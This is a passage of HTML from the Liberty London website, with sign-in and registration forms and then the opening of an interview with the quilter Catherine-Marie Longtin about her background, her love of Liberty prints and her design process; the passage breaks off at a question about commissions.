                <div class="col-sm-12 col-md-12 algolia-hits-placeholder">
                    <div id="algolia-hits-placeholder"></div>
                </div>
            </div>

            <div class="row algolia-noresult-wrapper">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder"></div>
            </div>

            <div class="algolia-refinement-bar">
                <div class="panel-title d-flex flex-row justify-content-between align-items-center">
                    <h2>Filter Results</h2>
                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
        <div class="app-tray-auth-container" data-tvar-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Login-GetTVar">
            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
                <form action="/on/demandware.store/Sites-liberty-Site/default/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="VYg3oAtAHp7lPBsxmdGAKSJgHxTqlSckkLZuy8Tw5_ZAhbT5xFkiYb6u-Np_iSOU9r_VO_VDN2xH-8JE74Peeo88Tapfh1pFN1msaKBla4_STHgDru1jNxwFh41bjbzT8z4ppdT4bpl3Wb41-4GstgLnX7hdUSkp93fXJoYncmV7a8eb1UA=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/default/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="VYg3oAtAHp7lPBsxmdGAKSJgHxTqlSckkLZuy8Tw5_ZAhbT5xFkiYb6u-Np_iSOU9r_VO_VDN2xH-8JE74Peeo88Tapfh1pFN1msaKBla4_STHgDru1jNxwFh41bjbzT8z4ppdT4bpl3Wb41-4GstgLnX7hdUSkp93fXJoYncmV7a8eb1UA="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/default/Notification-GetTemplate"></div>


    <!-- Tradestate changes : BEGIN -->
	

	



	<!-- Tradestate changes : END -->
    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/quickView.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/klarnaOSM.js";
    </script>

    <section class="article-header-sharing">
        <div class="share-button akzidenz-grotesk-pro-regular">
            <a href="javascript:;" id="fa-link" title="" data-toggle="popover" data-placement="bottom" data-title="Share" data-container="content">
                Share</a>
        </div>
        <div class="social-container">
            
<div class="col-12 social-container content hidden-sm-down">
    <ul class="social-icons social-icons d-flex justify-content-center">
        <li>
            <a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Ffeatures%2Fcraft%2Ffabric-makers-catherine-marie-longtin.html" title="Share Our Liberty Fabrics Makers: Catherine-Marie Longtin on Facebook" data-share="facebook" aria-label="Share Our Liberty Fabrics Makers: Catherine-Marie Longtin on Facebook" class="share-icons" target="_blank">
                <i class="fa fa-facebook-official"></i>
            </a>
        </li>
        <li>
            <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Ffeatures%2Fcraft%2Ffabric-makers-catherine-marie-longtin.html&text=sharing:" data-share="twitter" title="Share a link to Our Liberty Fabrics Makers: Catherine-Marie Longtin on Twitter" aria-label="Share a link to Our Liberty Fabrics Makers: Catherine-Marie Longtin on Twitter" class="share-icons" target="_blank">
                <i class="fa fa-twitter"></i>
            </a>
        </li>
        <li>
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Ffeatures%2Fcraft%2Ffabric-makers-catherine-marie-longtin.html" title="Create a Pinterest Pin for Our Liberty Fabrics Makers: Catherine-Marie Longtin" aria-label="Create a Pinterest Pin for Our Liberty Fabrics Makers: Catherine-Marie Longtin" class="share-icons" target="_blank">
               <i class="fa fa-pinterest"></i>
            </a>
        </li>
        <li>
            <a href="#copy-link-message" class="share-icons" id="fa-link" role="button" rel="content" title="Copy a link to Our Liberty Fabrics Makers: Catherine-Marie Longtin" aria-label="Copy a link to Our Liberty Fabrics Makers: Catherine-Marie Longtin">
                <i class="fa fa-link"></i>
            </a>
            <input type="hidden" id="shareUrl" value="https://www.libertylondon.com/uk/features/craft/fabric-makers-catherine-marie-longtin.html"/>
        </li>
    </ul>
</div>
<div class="copy-link-message content d-none">
    <div class="alert alert-success text-center">
        Link was successfully copied
    </div>
</div>
        </div>
    </section>

    <div class="article-body">
        
            <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "dateModified": "2020-04-15",
        "datePublished": "2020-04-15",
        "author": [
        ],
        "image": [
            "https://i8.amplience.net/i/liberty/200414-catherine-marie-header?&qlt=90&metadata=true$poieg$&w=1000&h=1000&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi", // 1x1 Format
            "https://i8.amplience.net/i/liberty/200414-catherine-marie-header?&qlt=90&metadata=true$poieg$&w=1200&h=900&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi", // 4x3 Format
            "https://i8.amplience.net/i/liberty/200414-catherine-marie-header?&qlt=90&metadata=true$poieg$&w=1920&h=1080&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi" // 16x9 Format
          ]
    }
</script>




<section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/fabric-makers-catherine-marie-longtin.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200414-catherine-marie-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200414-catherine-marie-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200414-catherine-marie-header?fmt=auto&qlt=75" alt="fabric makers catherine marie longtin" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">A Chat With... Catherine-Marie Longtin</h4>
            <h5 class="sub-heading portrait-regular m-0">In this series, we speak to the designers and creators who make our worldwide Liberty Fabrics community so special.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>

<section>
    <article class="editorial-article">
            <header>    <div class="row no-gutters">
        <div class="col hero half-header d-flex flex-column flex-lg-row justify-content-center">
                    <picture class="hero-img">
                        <source media="(max-width: 544px)" srcset="https://i8.amplience.net/i/liberty/200414-catherine-marie-header?fmt=auto&qlt=60&metadata=true$poieg$&w=544&h=600&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x, 
                        https://i8.amplience.net/i/liberty/200414-catherine-marie-header?fmt=auto&qlt=60&metadata=true$poieg$&w=1088&h=1200&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                        <source media="(max-width: 768px)" srcset="https://i8.amplience.net/i/liberty/200414-catherine-marie-header?fmt=auto&qlt=50&metadata=true$poieg$&w=768&h=768&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x, 
                        https://i8.amplience.net/i/liberty/200414-catherine-marie-header?fmt=auto&qlt=50&metadata=true$poieg$&w=1536&h=1536&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                        <source media="(max-width: 991px)" srcset="https://i8.amplience.net/i/liberty/200414-catherine-marie-header?fmt=auto&qlt=50&metadata=true$poieg$&w=991&h=600&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x, 
                        https://i8.amplience.net/i/liberty/200414-catherine-marie-header?fmt=auto&qlt=50&metadata=true$poieg$&w=1982&h=1200&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                        <source media="(max-width: 1200px)" srcset="https://i8.amplience.net/i/liberty/200414-catherine-marie-header?fmt=auto&qlt=40&metadata=true$poieg$&w=1200&sm=aspect&aspect=3:4&scaleFit=poi&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h} 1x, 
                        https://i8.amplience.net/i/liberty/200414-catherine-marie-header?fmt=auto&qlt=40&metadata=true$poieg$&w=2400&sm=aspect&aspect=3:4&scaleFit=poi&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h} 2x">
                        <source media="(min-width: 1201px)" srcset="https://i8.amplience.net/i/liberty/200414-catherine-marie-header?fmt=auto&qlt=40&metadata=true$poieg$&w=1200&sm=aspect&aspect=3:4&scaleFit=poi&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h} 1x, 
                        https://i8.amplience.net/i/liberty/200414-catherine-marie-header?fmt=auto&qlt=40&metadata=true$poieg&w=2400&sm=aspect&aspect=3:4&scaleFit=poi&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h} 2x">

                        <img src="https://i8.amplience.net/i/liberty/200414-catherine-marie-header?fmt=auto&qlt=60" alt="A Chat With… Catherine-Marie Longtin">
                    </picture>
                <div class="d-flex flex-column justify-content-between hero-copy-container" style="background-color:rgb(239, 239, 239);">
                    <div class="mt-auto hero-copy">
                        <span class="pre-heading akzidenz-grotesk-pro-extended">Our Liberty Fabrics Makers</span>
                        <h1 class="heading lasenby-sans-regular">A Chat With… Catherine-Marie Longtin</h1>
                        <h2 class="sub-heading portrait-medium">In this series, we speak to the designers and creators who make our worldwide Liberty Fabrics community so special</h2><a href="https://www.libertylondon.com/uk/department/fabric/cotton/cotton-tana-lawn/" class="akzidenz-grotesk-pro-extended text-cta mb-4" title="Shop Tana Lawn™ Cotton">
                                Shop Tana Lawn™ Cotton
                            </a><br>
                                    <span class="author portrait-medium-italic">By: </span>
                                                    </div>
                </div>
        </div>
    </div>


</header>

        <div class="main-article">
        





                



                
                
                
                
                
                







                



                
                
                
                
                
                



                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10">    <p class="portrait-medium intro-paragraph">
            Our global network of <a href="https://www.instagram.com/LibertyFabrics/" title="@LibertyFabrics" target="_blank" rel="external">@LibertyFabrics</a> makers are completely diverse in style and output – united only by their talent, creativity and a loyal love of Liberty prints. Here at Liberty HQ we love to see what the community have been up to, consistently finding handmade gems ranging from homewares and women’s fashion to one-of-a-kind artworks. In this instalment of the series, we chat to <a href="https://www.instagram.com/catherinemarielongtin/" title="Catherine-Marie Longtin" target="_blank" rel="external">Catherine-Marie Longtin</a> – a textile artist and quilter with a strikingly minimalist approach to working with Liberty prints.
    </p>
</div>
                        </div>
                    </div>




                



                
                
                
                
                
                







                    <div class="container">
                        <div class="row row-cols-1 row-cols-lg-3 justify-content-center mx-1 mx-md-5">    <div class="col col-md-8 col-lg-4 three-col-image mb-5">


    <figure >
        <div class="overflow-hidden"><a href="" title="Shop Tana Lawn™ Cotton">
            <img data-src="https://i8.amplience.net//i/liberty/200414-catherine-marie-img-5?fmt=auto&qlt=60" class="lazy" alt="">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            <h6 class="portrait-regular-italic credit">@catherinemarielongtin</h6>
            
        </div>
    </figure>

    </div>
    <div class="col col-md-8 col-lg-4 three-col-image mb-5">


    <figure >
        <div class="overflow-hidden"><a href="" title="Shop Tana Lawn™ Cotton">
            <img data-src="https://i8.amplience.net//i/liberty/200414-catherine-marie-img-11?fmt=auto&qlt=60" class="lazy" alt="">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            <h6 class="portrait-regular-italic credit">@catherinemarielongtin</h6>
            
        </div>
    </figure>

    </div>
    <div class="col col-md-8 col-lg-4 three-col-image mb-5">


    <figure >
        <div class="overflow-hidden"><a href="" title="Shop Tana Lawn™ Cotton">
            <img data-src="https://i8.amplience.net//i/liberty/200414-catherine-marie-img-6?fmt=auto&qlt=60" class="lazy" alt="">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            <h6 class="portrait-regular-italic credit">@catherinemarielongtin</h6>
            
        </div>
    </figure>

    </div>
</div>
                    </div>
                



                
                
                
                
                
                




                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10"><h5 class="portrait-medium question">Where are you from, and where are you based now?</h5>
<p>I was born in Montreal, Quebec, and lived there until I moved to Paris at the age of 24 to do a PhD in cognitive sciences. This was followed by a decade of back-and-forth between Montreal and London. During these years I met my British-born husband George and we had two children, Rose who is nearly 11, and Oscar, 8. We have been settled in London since August 2015 but spend our summers in Montreal with my family. Maintaining a bilingual and bicultural life is a tricky balancing act!</p>
</div>
                        </div>
                    </div>



                



                
                
                
                
                
                




                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10"><h5 class="portrait-medium question">When did you first start sewing and designing textiles?</h5>
<p>I did a bit of sewing with my mother when I was a child, and later designed and made my own duvet covers – as I could never find what I wanted in shops. An evening quilting class at Morley College taught me basic patchwork techniques, but it wasn’t until I rented a studio space in the Eastern Townships of Quebec in 2012 that I started to move away from traditional quilting patterns to develop my own aesthetic.</p>
</div>
                        </div>
                    </div>



                



                
                
                
                
                
                







                    <div class="container">
                        <div class="row row-cols-1 row-cols-lg-3 justify-content-center mx-1 mx-md-5">    <div class="col col-md-8 col-lg-4 three-col-image mb-5">


    <figure >
        <div class="overflow-hidden"><a href="" title="Shop Tana Lawn™ Cotton">
            <img data-src="https://i8.amplience.net//i/liberty/200414-catherine-marie-img-3?fmt=auto&qlt=60" class="lazy" alt="">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            <h6 class="portrait-regular-italic credit">@catherinemarielongtin</h6>
            
        </div>
    </figure>

    </div>
    <div class="col col-md-8 col-lg-4 three-col-image mb-5">


    <figure >
        <div class="overflow-hidden"><a href="" title="Shop Tana Lawn™ Cotton">
            <img data-src="https://i8.amplience.net//i/liberty/200414-catherine-marie-img-1?fmt=auto&qlt=60" class="lazy" alt="">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            <h6 class="portrait-regular-italic credit">@catherinemarielongtin</h6>
            
        </div>
    </figure>

    </div>
    <div class="col col-md-8 col-lg-4 three-col-image mb-5">


    <figure >
        <div class="overflow-hidden"><a href="" title="Shop Tana Lawn™ Cotton">
            <img data-src="https://i8.amplience.net//i/liberty/200414-catherine-marie-img-2?fmt=auto&qlt=60" class="lazy" alt="">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            <h6 class="portrait-regular-italic credit">@catherinemarielongtin</h6>
            
        </div>
    </figure>

    </div>
</div>
                    </div>
                



                
                
                
                
                
                




                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10"><h5 class="portrait-medium question">What draws you to Liberty prints?</h5>
<p>I started quilting to have a reason to buy fabric at Liberty! The third floor is such an enchanting space, it makes seamstresses and quilters swoon and dream and everybody else wish they had a sewing machine. It’s impossible not to want to bring a little bit of it home with you. I think what first caught my eye were the colours and patterns, then the soft and elegant finish of the Tana Lawn™ cottons. I love the classic patterns like Mitsi or Susanna, but I always look out for something surprising in the seasonal collections too.</p>
</div>
                        </div>
                    </div>



                



                
                
                
                
                
                




                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10"><h5 class="portrait-medium question">How do you plan out your quilts before starting?</h5>
<p>I don’t tend to do much planning, and I almost always design my quilts in full size on the wall – a bit like an oversize textile collage. The concept for a new quilt usually stems from a fabric I want to use or a colour combination I particularly like. The first step is always to pin a background of solid fabric on my design wall, to which I add prints and solids that I move around. I don’t cut anything until I have a clear idea of where I am going, so at the beginning it looks like lots of thickly folded and shaped fabrics just pinned on a wall. When I’m happy with how it looks I start cutting the fabrics and sewing them together. <br /><br />Sometimes I have a very clear idea of what I want to create, like the quilt inspired by Anni Albers’ ‘With Verticals’, following the retrospective of her work at the Tate Modern. ‘With Verticals’ is a large woven wall hanging with irregular lines scattered across the surface. I loved the simplicity of it – this quilt shows that you don’t need much of a particular fabric to make it shine. There’s a narrow strip of a vintage Liberty print in there, a red floral that I use sparingly as I know I will never be able to buy it again.</p>
</div>
                        </div>
                    </div>



                



                
                
                
                
                
                







                    <div class="container">
                        <div class="row row-cols-1 row-cols-lg-3 justify-content-center mx-1 mx-md-5">    <div class="col col-md-8 col-lg-4 three-col-image mb-5">


    <figure >
        <div class="overflow-hidden"><a href="" title="Shop Tana Lawn™ Cotton">
            <img data-src="https://i8.amplience.net//i/liberty/200414-catherine-marie-img-8?fmt=auto&qlt=60" class="lazy" alt="">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            <h6 class="portrait-regular-italic credit">@catherinemarielongtin</h6>
            
        </div>
    </figure>

    </div>
    <div class="col col-md-8 col-lg-4 three-col-image mb-5">


    <figure >
        <div class="overflow-hidden"><a href="" title="Shop Tana Lawn™ Cotton">
            <img data-src="https://i8.amplience.net//i/liberty/200414-catherine-marie-img-9?fmt=auto&qlt=60" class="lazy" alt="">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            <h6 class="portrait-regular-italic credit">@catherinemarielongtin</h6>
            
        </div>
    </figure>

    </div>
    <div class="col col-md-8 col-lg-4 three-col-image mb-5">


    <figure >
        <div class="overflow-hidden"><a href="" title="Shop Tana Lawn™ Cotton">
            <img data-src="https://i8.amplience.net//i/liberty/200414-catherine-marie-img-10?fmt=auto&qlt=60" class="lazy" alt="">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            <h6 class="portrait-regular-italic credit">@catherinemarielongtin</h6>
            
        </div>
    </figure>

    </div>
</div>
                    </div>
                



                
                
                
                
                
                




                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10"><h5 class="portrait-medium question">Could you tell us a little bit about your commissioned projects?</h5>
